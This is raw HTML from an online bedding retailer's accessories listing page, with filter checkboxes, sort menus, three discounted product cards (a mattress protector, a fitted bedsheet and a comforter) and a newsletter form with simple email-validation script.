                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-38"
                               value="38"
                               >
                        <label class="form-check-label" for="category-filter-38"><span class="d-inline-block">Baby Soft - Memory Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-39"
                               value="39"
                               >
                        <label class="form-check-label" for="category-filter-39"><span class="d-inline-block">Natural Latex Plus Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-40"
                               value="40"
                               >
                        <label class="form-check-label" for="category-filter-40"><span class="d-inline-block">Neck Guard pillow</span></label>
                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                                checked >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-42"
                               value="42"
                                checked >
                        <label class="form-check-label" for="category-filter-42"><span class="d-inline-block">Mattress Protector</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-43"
                               value="43"
                                checked >
                        <label class="form-check-label" for="category-filter-43"><span class="d-inline-block">Comforter</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-44"
                               value="44"
                                checked >
                        <label class="form-check-label" for="category-filter-44"><span class="d-inline-block">Memory Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-45"
                               value="45"
                                checked >
                        <label class="form-check-label" for="category-filter-45"><span class="d-inline-block">Latex Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-46"
                               value="46"
                                checked >
                        <label class="form-check-label" for="category-filter-46"><span class="d-inline-block">Fitted BedSheet &amp; Pillow Cover</span></label>
                        <br>
                                    </div>
            </div>
        
                
                
        <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">By Price</h5>
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                        value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                           value="100000"
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a class="show-advanced-filters" href="#">
        <span class="title">Advanced filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>

    <div class="advanced-search-widgets" style="display: none">
        <div class="row">
            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="visual">
    <h5 class="mb-20 widget__title" data-title="Size">By Size</h5>
    <ul class="list-filter">
                    <li data-slug="Single"
                data-toggle="tooltip"
                data-placement="top"
                title="Single"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="11" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/single-1.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Double"
                data-toggle="tooltip"
                data-placement="top"
                title="Double"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="12" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/double.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Queen"
                data-toggle="tooltip"
                data-placement="top"
                title="Queen"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="13" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/queen.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="King"
                data-toggle="tooltip"
                data-placement="top"
                title="King"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="14" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/king.png);"></span>
                    </label>
                </div>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Dimension" >By Dimension</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="36" >
                    <span>72X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="37" >
                    <span>75X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="38" >
                    <span>78X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="39" >
                    <span>72X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="40" >
                    <span>75X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="41" >
                    <span>78X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="75" >
                    <span>72X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="76" >
                    <span>75X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="77" >
                    <span>78X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="78" >
                    <span>72X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="79" >
                    <span>75X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="80" >
                    <span>78X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="42" >
                    <span>72X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="43" >
                    <span>75X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="44" >
                    <span>78X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="45" >
                    <span>72X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="46" >
                    <span>75X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="47" >
                    <span>78X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="81" >
                    <span>72X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="82" >
                    <span>75X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="83" >
                    <span>78X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="48" >
                    <span>72X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="49" >
                    <span>75X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="50" >
                    <span>78X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="84" >
                    <span>84X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="85" >
                    <span>84X75</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="86" >
                    <span>84X78</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="87" >
                    <span>75x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="88" >
                    <span>78x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="89" >
                    <span>72x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="90" >
                    <span>70x60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="91" >
                    <span>70x48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="92" >
                    <span>70x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="93" >
                    <span>70x44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="94" >
                    <span>70x42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="95" >
                    <span>70x36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="96" >
                    <span>70x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="97" >
                    <span>70x30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="98" >
                    <span>72x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="99" >
                    <span>75x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="100" >
                    <span>78x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="101" >
                    <span>72x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="102" >
                    <span>75x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="103" >
                    <span>78x46</span>
                </label>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Height" >By Height</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="74" >
                    <span>4&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="18" >
                    <span>5&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="19" >
                    <span>6&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="51" >
                    <span>7&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="52" >
                    <span>8&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="72" >
                    <span>10&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="73" >
                    <span>12&quot;</span>
                </label>
            </li>
            </ul>
</div>
    
        </div>
    </div>

    <div class="widget">
        <a class="clear_filter dib clear_all_filter" href="https://grassberrymattress.com/products">Clear All Filter</a>

        <button type="submit" class="btn btn-sm btn-default"><i class="fa fa-filter mr-5 ml-0"></i> Filter</button>
    </div>
</div>
    </form>
   
</div>

<div class="products-listing position-relative">
    <div class="list-content-loading">
    <div class="half-circle-spinner">
        <div class="circle circle-1"></div>
        <div class="circle circle-2"></div>
    </div>
</div>

<div class="shop-product-filter">
    <div ></div>
    <div class="sort-by-product-area">
    <div class="sort-by-cover mr-10 products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-th"></i>Show:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span> 12 <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="num">
            <ul>
                                    <li>
                        <a data-label="12"
                            class=" active "
                            href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=price_asc&amp;num=12">12</a>
                    </li>
                                    <li>
                        <a data-label="24"
                            class=""
                            href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=price_asc&amp;num=24">24</a>
                    </li>
                                    <li>
                        <a data-label="36"
                            class=""
                            href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=price_asc&amp;num=36">36</a>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="sort-by-cover products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-sort-amount-down"></i>Sort by:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span><span>Price: low to high</span> <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="sort-by">
            <ul>
                                    <li>
                        <a data-label="Default"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=default_sorting">Default</a>
                    </li>
                                    <li>
                        <a data-label="Oldest"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=date_asc">Oldest</a>
                    </li>
                                    <li>
                        <a data-label="Newest"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=date_desc">Newest</a>
                    </li>
                                    <li>
                        <a data-label="Price: low to high"
                        class=" active "
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=price_asc">Price: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Price: high to low"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=price_desc">Price: high to low</a>
                    </li>
                                    <li>
                        <a data-label="Name: A-Z"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=name_asc">Name: A-Z</a>
                    </li>
                                    <li>
                        <a data-label="Name : Z-A"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=name_desc">Name : Z-A</a>
                    </li>
                                    <li>
                        <a data-label="Rating: low to high"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=rating_asc">Rating: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Rating: high to low"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;sort-by=rating_desc">Rating: high to low</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<div class="totall-product">
        <h3>We found <strong class="text-brand searchnum">3</strong> items for you!</h3>
    </div>
<input type="hidden" name="page" data-value="1">
<input type="hidden" name="sort-by" value="price_asc">
<input type="hidden" name="num" value="">
<input type="hidden" name="q" value="">

<div class="row">
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://grassberrymattress.com/products/waterproof-mattress-protector">
                    <img class="default-img h-100" src="https://grassberrymattress.com/storage/protector-merun-one.jpg" alt="Water Proof Mattress Protector">
                     <img class="hover-img" src="https://grassberrymattress.com/storage/protector-merun-one.jpg" alt="Water Proof Mattress Protector">
                    <!--<img class="hover-img" src="https://grassberrymattress.com/storage/protector-merun-two.jpg" alt="Water Proof Mattress Protector">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://grassberrymattress.com/ajax/quick-view/771"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="771" data-url="https://grassberrymattress.com/wishlist/771"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://grassberrymattress.com/product-categories/accessories-1">Accessories</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://grassberrymattress.com/products/waterproof-mattress-protector">Water Proof Mattress Protector</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹820.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹1,640.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="771" data-url="https://grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://grassberrymattress.com/products/cotton-fitted-bedsheet">
                    <img class="default-img h-100" src="https://grassberrymattress.com/storage/fitted-bedsheet-two-one.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">
                     <img class="hover-img" src="https://grassberrymattress.com/storage/fitted-bedsheet-two-one.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">
                    <!--<img class="hover-img" src="https://grassberrymattress.com/storage/fitted-bedsheet-two-2.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://grassberrymattress.com/ajax/quick-view/828"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="828" data-url="https://grassberrymattress.com/wishlist/828"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://grassberrymattress.com/products/cotton-fitted-bedsheet">Premium Cotton Fitted Bedsheet &amp; Pillow Cover</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹950.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹1,900.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="828" data-url="https://grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://grassberrymattress.com/products/reversible-comforter">
                    <img class="default-img h-100" src="https://grassberrymattress.com/storage/comforter-three.jpg" alt="Reversible Comforter">
                     <img class="hover-img" src="https://grassberrymattress.com/storage/comforter-three.jpg" alt="Reversible Comforter">
                    <!--<img class="hover-img" src="https://grassberrymattress.com/storage/comforter-one.jpg" alt="Reversible Comforter">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://grassberrymattress.com/ajax/quick-view/817"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="817" data-url="https://grassberrymattress.com/wishlist/817"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://grassberrymattress.com/product-categories/reversible-comforter">Comforter</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://grassberrymattress.com/products/reversible-comforter">Reversible Comforter</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹2,000.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹4,000.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="817" data-url="https://grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
    </div>

    <br>
    
</div>

                </div>
            </div>
        </div>
    </section>
</main>

<!--<div class="row">-->
<!--<div class="col-md-2"></div>-->
<!--<div class="col-md-8">-->

<section class="newsletter bg-brand p-30 text-white wow fadeIn animated">
   
    <!--<div class="container">-->
         <!--<div class="row"><div class="col-md-2"><div class="align-items-center mb-20" style="background-color:#2e2f67; border-radius:0 25px; padding:10px; color:white;"><center>Subscribe Now</center></div></div><div class="col-md-10"></div></div>-->
        <div class="row align-items-center"> 
           
              
                   
                
                  
                    
                         
                 
                  
                      
                
               
           
           <div class="col-lg-3"></div>
            <div class="col-lg-6">
                <!-- Subscribe Form -->
                <form class="newsletter-form" id="newsletterform"  method="post" action="">
                    <input type="hidden" name="_token" value="PUJ2W74mpSjfPgXFsgwzsFky6QQMan3NTbNA4k5v">                    <div class="form-subcriber d-flex wow fadeIn animated ">
                        <input type="email"  oninput="validate(this);" name="email" id="email" class="form-control bg-white font-small px-3" placeholder="Enter your email">
                        <button class="btn bg-dark text-white subscribe" id="newsletterbtn"  type="submit">Subscribe Now</button>
                    </div><p id="result"></p>
                                    </form>
                <!-- End Subscribe Form -->
            </div>
            <div class="col-lg-3"></div>
        </div>
    <!--</div>-->
</section>

<script>

/*
function validate(){
     var result = document.getElementById('result');
  var email = document.getElementById('email');
  result.text('');
console.log("Validation on function call===>"+email.value);
  if(validateEmail(email)){
  return true;
  } else{
   return false;
  }
  
}
function validateFormbtn(){
    
   var form=document.getElementById('newsletterform');
   form.preventDefault();
   if(validate(document.getElementById("email"))){
       
       console.log("Validation on Form Submit===>"+form.action );
   }else{
         console.log("Validation on Form Submit===>"+form.action );
        form.action = "";
   }
}*/
/*function validateForm(form){
    // form.preventDefault();
      
    console.log("Validation on Form Submit===>" );
    return validate(document.getElementById("email"));
    
}
function validateEmail(email){
     return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
}*/
    const validateEmail = (email) => {
  return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
};
const form=document.getElementById('newsletterform');
const btn=document.getElementById('newsletterbtn');
const validate = (mail) => {
  const $result = $('#result');
 
  const email = mail.value;
  $result.text('');

  if(validateEmail(email)){
   /* $result.text(email + ' is valid.');
    $result.css('color', 'green');*/
     form.action = "https://grassberrymattress.com/newsletter/subscribe";
     btn.innerHTML="Subscribe Now";
    // document.getElementById("newsletterbtn").disabled = false;
  } else{
   /* $result.text(email + ' is invalid.');
    $result.css('color', 'red');*/
     form.action = "";
     btn.innerHTML="Invalid Email";
    // document.getElementById("newsletterbtn").disabled = true;
    // document.getElementById("newsletterbtn").preventDefault();
  }
  return false;
}


</script>
<!--</div>-->
<!--<div class="col-md-2"></div>-->
<!--</div>-->
        <footer class="main">
        <section class="section-padding-100">
            <!--<div class="container">-->
                <div class="row mr-10">
                    <div class="col-lg-5 col-md-5">
    <div class="widget-about font-md mb-md-6 mb-lg-0 ml-10 footerinfo">
                    <div class="logo logo-width-1 wow fadeIn animated">
                <!--<a href="https://grassberrymattress.com">-->
                <!--    <img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses">-->
         
             
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Product</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        
                                        <p><a href="https://grassberrymattress.com/product-categories/mattress" class="footer">Mattress</a> | <a href="https://grassberrymattress.com/product-categories/pillows" class="footer">Pillows</a> | <a href="https://grassberrymattress.com/product-categories/accessories-1" class="footer">Accessories</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress |</a></p>-->
                                </div>
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Pillows |</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Accessories</a></p>-->
                                <!--</div>-->
                                
                                </div></div>
                                
                            </div>
            
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Soft Medium</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/buy-foam-mattress-online" class="footer">Dual Sided Ortho High Resilience Foam Mattress</a> | <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" class="footer">Memory Foam Orthopedic Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Foam Mattress</a></p>-->
                                <!--</div>-->
